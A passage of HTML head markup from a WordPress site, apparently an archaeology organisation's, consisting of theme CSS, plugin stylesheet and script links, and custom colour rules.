:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--purple: #980560;--wp--preset--color--blue: #20c9f3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://onnoarcheo.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1755569354' type='text/css' media='all' />
<link rel='stylesheet' id='video_popup_close_icon-css' href='https://onnoarcheo.org/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1705356089' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css' href='https://onnoarcheo.org/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1705356089' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://onnoarcheo.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=1766829490' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://onnoarcheo.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=1766829490' type='text/css' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://onnoarcheo.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1766829490' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://onnoarcheo.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766829586' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://onnoarcheo.org/wp-content/themes/pena/style.css?ver=1755388337' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://onnoarcheo.org/wp-content/themes/onno/style.css?ver=1755388826' type='text/css' media='all' />
<link rel='stylesheet' id='pena-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://onnoarcheo.org/wp-content/themes/pena/genericons/genericons.css?ver=1577469536' type='text/css' media='all' />
<link rel='stylesheet' id='pena-give-css' href='https://onnoarcheo.org/wp-content/themes/pena/css/give.css?ver=1577469536' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://onnoarcheo.org/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=1766829663' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 20px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://onnoarcheo.org/wp-content/plugins/ajax-search-lite/css/style-curvy-black.css?ver=1766829663' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://onnoarcheo.org/wp-content/plugins/mailin/css/mailin-front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/jquery/jquery.min.js?ver=1729712937" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1729712937" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=1755209067" id="stickyAnythingLib-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1705356089" id="oba_youtubepopup_plugin-js"></script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1705356089" id="oba_youtubepopup_activate-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/onnoarcheo.org\/wp-admin\/admin-ajax.php","ajax_nonce":"793c518def","flag_url":"https:\/\/onnoarcheo.org\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onnoarcheo.org/wp-content/plugins/mailin/js/mailin-front.js?ver=1766829649" id="sib-front-js-js"></script>

		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<style>
.h-captcha{position:relative;display:block;margin-bottom:2rem;padding:0;clear:both}.h-captcha[data-size="normal"]{width:302px;height:76px}.h-captcha[data-size="compact"]{width:158px;height:138px}.h-captcha[data-size="invisible"]{display:none}.h-captcha iframe{z-index:1}.h-captcha::before{content:"";display:block;position:absolute;top:0;left:0;background:url(https://onnoarcheo.org/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo.svg) no-repeat;border:1px solid #fff0;border-radius:4px;box-sizing:border-box}.h-captcha::after{content:"The hCaptcha loading is delayed until user interaction.";font-family:-apple-system,system-ui,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Ubuntu,"Helvetica Neue",Arial,sans-serif;font-size:10px;font-weight:500;position:absolute;top:0;bottom:0;left:0;right:0;box-sizing:border-box;color:#bf1722;opacity:0}.h-captcha:not(:has(iframe))::after{animation:hcap-msg-fade-in .3s ease forwards;animation-delay:2s}.h-captcha:has(iframe)::after{animation:none;opacity:0}@keyframes hcap-msg-fade-in{to{opacity:1}}.h-captcha[data-size="normal"]::before{width:302px;height:76px;background-position:93.8% 28%}.h-captcha[data-size="normal"]::after{width:302px;height:76px;display:flex;flex-wrap:wrap;align-content:center;line-height:normal;padding:0 75px 0 10px}.h-captcha[data-size="compact"]::before{width:158px;height:138px;background-position:49.9% 78.8%}.h-captcha[data-size="compact"]::after{width:158px;height:138px;text-align:center;line-height:normal;padding:24px 10px 10px 10px}.h-captcha[data-theme="light"]::before,body.is-light-theme .h-captcha[data-theme="auto"]::before,.h-captcha[data-theme="auto"]::before{background-color:#fafafa;border:1px solid #e0e0e0}.h-captcha[data-theme="dark"]::before,body.is-dark-theme .h-captcha[data-theme="auto"]::before,html.wp-dark-mode-active .h-captcha[data-theme="auto"]::before,html.drdt-dark-mode .h-captcha[data-theme="auto"]::before{background-image:url(https://onnoarcheo.org/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}@media (prefers-color-scheme:dark){.h-captcha[data-theme="auto"]::before{background-image:url(https://onnoarcheo.org/wp-content/plugins/hcaptcha-for-forms-and-more/assets/images/hcaptcha-div-logo-white.svg);background-repeat:no-repeat;background-color:#333;border:1px solid #f5f5f5}}.h-captcha[data-theme="custom"]::before{background-color:initial}.h-captcha[data-size="invisible"]::before,.h-captcha[data-size="invisible"]::after{display:none}.h-captcha iframe{position:relative}div[style*="z-index: 2147483647"] div[style*="border-width: 11px"][style*="position: absolute"][style*="pointer-events: none"]{border-style:none}
</style>
<meta name="generator" content="Give v4.13.2" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style type="text/css">
		body, .inner-page { background:; }
		
		.search-toggle, .main-navigation li.blue a, .site-footer a.button, a.blue, .jetpack_subscription_widget input[type="submit"], #comments input[type="submit"], .entry-content a.button, #promo a, .site-footer.custom #promo a,
		.info, .info .content.site-content, .info .entry-content a.button, .info .entry-content a.more-link, .page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, .page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item:hover, 
		.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover, .block-five a.blue, .site-footer input.give-submit, input.give-submit, #give-purchase-gravatars .give-gravatars-title, [id*=give-form].give-display-modal .give-btn, 
		[id*=give-form].give-display-reveal .give-btn, input#give_login_submit, #give-register-form .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, 
		.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .contact-form input[type="submit"], .top .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, 
		.top .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover, #main .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, #main .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover,
		#page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-direction a:hover, #page .soliloquy-container.soliloquy-theme-karisma .soliloquy-controls-auto-item a:hover, .es_widget_form input[type="button"], .wpcf7 input[type="submit"] { background:#20c9f3; }
		.woocommerce span.onsale, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, #tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, 
		#tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-], 
		.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a { background-color:#20c9f3; }
		span.blue, .site-footer .give-goal-progress .income, .give-goal-progress .income, .woocommerce .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce .star-rating span:before { color:#20c9f3; }
		.call-to-action .one-fourth:nth-child(1), .call-to-action .one-fourth:nth-child(4), .call-to-action .one-third:nth-child(1), .page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption-inside a, 
		.page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption-inside .soliloquy-fc-title-link, .page .soliloquy-container.soliloquy-theme-karisma .soliloquy-caption-inside .soliloquy-fc-read-more,
		.page .soliloquy-container a { border-bottom-color:#20c9f3; }
		.woocommerce .woocommerce-message, .woocommerce .woocommerce-info { border-top-color:#20c9f3; }
		@media screen and ( min-width: 55em ) {
		.search-toggle { background:#20c9f3; }
		}
		@media screen and (min-width: 80em) {
		.info .content.site-content {
		background: none;
		}
		}
		.social-navigation a:before, a.lila, .content-caption .entry-content .button, .block-five a.lila { background:#980560; }
		.call-to-action .one-fourth:nth-child(3), .call-to-action .one-third:nth-child(3) { border-bottom-color:#980560; }
		span.lila, .donation-form:before, #give-recurring-form .give-required-indicator, form.give-form .give-required-indicator, form[id*=give-form] .give-required-indicator { color:#980560; }
		@media screen and ( min-width: 80em ) {
		.content-caption .entry-content .button { background:#980560; }
		}
		
		hr, .site-footer .widget_archive a, .site-footer .widget_categories a, hr.short, .site-footer form[id*=give-form] .give-donation-amount .give-currency-symbol, .site-footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label,
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .tribe-events-calendar thead th { background-color:#000000; }
		form.search-form, .footer-widgets.clear, .site-footer.custom #promo, .widgetized-content .widget-title, .call-to-action .one-fourth:nth-child(2), .call-to-action .one-third:nth-child(2), .block-one .child-pages h2 a:hover, .block-three .child-pages h2 a:hover, 
		.site-footer form[id*=give-form] .give-donation-amount .give-currency-symbol, .site-footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label, .site-footer #give-recurring-form h3.give-section-break, .site-footer #give-recurring-form h4.give-section-break, 
		.site-footer #give-recurring-form legend, .site-footer form.give-form h3.give-section-break, .site-footer form.give-form h4.give-section-break, .site-footer form.give-form legend, .site-footer form[id*=give-form] h3.give-section-break, .site-footer form[id*=give-form] h4.give-section-break, 
		.site-footer form[id*=give-form] legend, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-checkout #payment ul.payment_methods,
		.search input.search-submit, .error404 input.search-submit, .textwidget a:hover, .textwidget a:focus, .textwidget a:active, .entry-content a:hover, .entry-content a:focus, .entry-content a:active, .comment-content a:hover,
		.comment-content a:focus, .comment-content a:active, .page-template-about-template .entry-content a { border-bottom-color:#000000; }
		.footer-widgets.clear, .site-footer.custom #promo, #main div.sharedaddy h3.sd-title:before, #main #jp-relatedposts h3.jp-relatedposts-headline em:before, .site-footer form[id*=give-form] .give-donation-amount .give-currency-symbol,
		.site-footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li { border-top-color:#000000; }
		.site-footer form[id*=give-form] .give-donation-amount .give-currency-symbol.give-currency-position-before, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li { border-left-color:#000000; }
		.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li { border-right-color:#000000; }
		.site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"], .fixed-menu .site-header, .site-header,
		.site-header.float-header, .fixed-menu .toggled .menu-primary-menu-container, .main-navigation li.blue a:hover, .social-block, .site-footer .widget .post-count, .blog .list-layout .entry-meta span.posted-on, 
		.single .list-layout.entry-meta span.posted-on, .search .list-layout .entry-meta span.posted-on, .archive .list-layout.entry-meta span.posted-on, .site-footer, a.blue:hover, a.lila:hover, .button, .jetpack_subscription_widget input[type="submit"]:hover,
		#comments input[type="submit"]:hover, .entry-content a.button:hover, #promo, #promo a:hover, .homepage, 
		 body.page-template-splash-template, .site-footer input.give-submit:hover, .site-footer .give-progress-bar, .site-footer form.floated-labels .floatlabel input, 
		.site-footer form.floated-labels .floatlabel select, .site-footer form.floated-labels .floatlabel.is-active input, .site-footer form.floated-labels .floatlabel.is-active select, form.floated-labels .floatlabel.is-active textarea,
		input.give-submit:hover, .give-progress-bar, input#give_login_submit:hover, #give-register-form .button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,
		.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #tribe-bar-form .tribe-bar-submit input[type=submit], .contact-form input[type="submit"]:hover,
		#page .soliloquy-container .soliloquy-caption .soliloquy-caption-inside,.info .entry-content a.button:hover, .info .entry-content a.more-link:hover, .block-five a.blue:hover, .block-five a.lila:hover, .site-footer .jetpack_subscription_widget #subscribe-email input[type="email"], .es_widget_form input[type="button"]:hover, .wpcf7 input[type="submit"]:hover { background:#000000; }
		.site-footer button, .site-footer input[type="button"], .site-footer input[type="reset"], .site-footer #main #infinite-handle span, .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"],
		.site-footer .search-box input[type="search"], .site-footer .error404 input[type="search"], .widget_calendar td, .widget_calendar th, .widget_calendar caption, .tagcloud a, .info .entry-content a.button, .info .entry-content a.more-link,
		.site-footer form[id*=give-form] .give-donation-amount #give-amount, .site-footer form[id*=give-form] .give-donation-amount #give-amount-text, .site-footer form[id*=give-form] #give-final-total-wrap .give-final-total-amount,
		.site-footer form[id*=give-form] #give-final-total-wrap .give-donation-total-label, .site-footer form.floated-labels .floatlabel input, .site-footer form.floated-labels .floatlabel select, .site-footer form.floated-labels .floatlabel.is-active input, 
		.site-footer form.floated-labels .floatlabel.is-active select, form.floated-labels .floatlabel.is-active textarea, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-checkout #payment, .woocommerce .quantity .qty,
		.woocommerce .woocommerce-ordering select, .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"], .site-footer .jetpack_subscription_widget #subscribe-email input[type="email"], table, th, td { border-color:#000000; }
		.site-footer button, .site-footer input[type="button"], .site-footer input[type="reset"], .site-footer #main #infinite-handle span, input[type="search"], .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"],
		.site-footer .search-box input[type="search"], .site-footer .error404 input[type="search"], .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"], .site-footer .jetpack_subscription_widget #subscribe-email input[type="email"] { box-shadow:#000000 0 2px 0; }
		.site-footer button, .site-footer input[type="button"], .site-footer input[type="reset"], .site-footer #main #infinite-handle span, input[type="search"], .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"],
		.site-footer .search-box input[type="search"], .site-footer .error404 input[type="search"], .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"], .site-footer .jetpack_subscription_widget #subscribe-email input[type="email"] { -webkit-box-shadow:#000000 0 2px 0; }
		.site-footer button, .site-footer input[type="button"], .site-footer input[type="reset"], .site-footer #main #infinite-handle span, input[type="search"], .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"],
		.site-footer .search-box input[type="search"], .site-footer .error404 input[type="search"], .site-footer input[type="text"], .site-footer input[type="email"], .site-footer input[type="url"], .site-footer input[type="password"], .site-footer input[type="search"], .site-footer .jetpack_subscription_widget #subscribe-email input[type="email"] { -moz-box-shadow:#000000 0 2px 0; }
		.site-footer button:hover, .site-footer input[type="button"]:hover, .site-footer input[type="reset"]:hover, .site-footer #main #infinite-handle span:hover, .site-footer button:focus, .site-footer input[type="button"]:focus,
		.site-footer input[type="reset"]:focus, .site-footer input[type="submit"]:focus, .site-footer button:active, .site-footer input[type="button"]:active, .site-footer input[type="reset"]:active,
		.site-footer input[type="submit"]:active, input[type="search"]:focus, .site-footer input[type="text"]:focus, .site-footer input[type="email"]:focus, .site-footer input[type="url"]:focus, .site-footer input[type="password"]:focus,
		.site-footer input[type="search"]:focus, .list-layout .entry-content a.more-link:hover, .blog .grid .entry-content a.more-link:hover, .page-template-grid-template .customwidget .entry-content a:hover { box-shadow:#000000 0 4px 0; }
		.site-footer button:hover, .site-footer input[type="button"]:hover, .site-footer input[type="reset"]:hover, .site-footer #main #infinite-handle span:hover, .site-footer button:focus, .site-footer input[type="button"]:focus,
		.site-footer input[type="reset"]:focus, .site-footer input[type="submit"]:focus, .site-footer button:active, .site-footer input[type="button"]:active, .site-footer input[type="reset"]:active,
		.site-footer input[type="submit"]:active, input[type="search"]:focus, .site-footer input[type="text"]:focus, .site-footer input[type="email"]:focus, .site-footer input[type="url"]:focus, .site-footer input[type="password"]:focus,
		.site-footer input[type="search"]:focus, .list-layout .entry-content a.more-link:hover, .blog .grid .entry-content a.more-link:hover, .page-template-grid-template .customwidget .entry-content a:hover { -webkit-box-shadow:#000000 0 4px 0; }
		.site-footer button:hover, .site-footer input[type="button"]:hover, .site-footer input[type="reset"]:hover, .site-footer #main #infinite-handle span:hover, .site-footer button:focus, .site-footer input[type="button"]:focus,
		.site-footer input[type="reset"]:focus, .site-footer input[type="submit"]:focus, .site-footer button:active, .site-footer input[type="button"]:active, .site-footer input[type="reset"]:active,
		.site-footer input[type="submit"]:active, input[type="search"]:focus, .site-footer input[type="text"]:focus, .site-footer input[type="email"]:focus, .site-footer input[type="url"]:focus, .site-footer input[type="password"]:focus,
		.site-footer input[type="search"]:focus, .list-layout .entry-content a.more-link:hover, .blog .grid .entry-content a.more-link:hover, .page-template-grid-template .customwidget .entry-content a:hover { -moz-box-shadow:#000000 0 4px 0; }
		.list-layout .entry-content a.more-link, .blog .grid .entry-content a.more-link, .page-template-grid-template .customwidget .entry-content a { box-shadow:#000000 0 1px 0; }
		.list-layout .entry-content a.more-link, .blog .grid .entry-content a.more-link, .page-template-grid-template .customwidget .entry-content a { -webkit-box-shadow:#000000 0 1px 0; }
		.list-layout .entry-content a.more-link, .blog .grid .entry-content a.more-link, .page-template-grid-template .customwidget .entry-content a { -moz-box-shadow:#000000 0 1px 0; }
		@media screen and ( min-width: 55em ) {
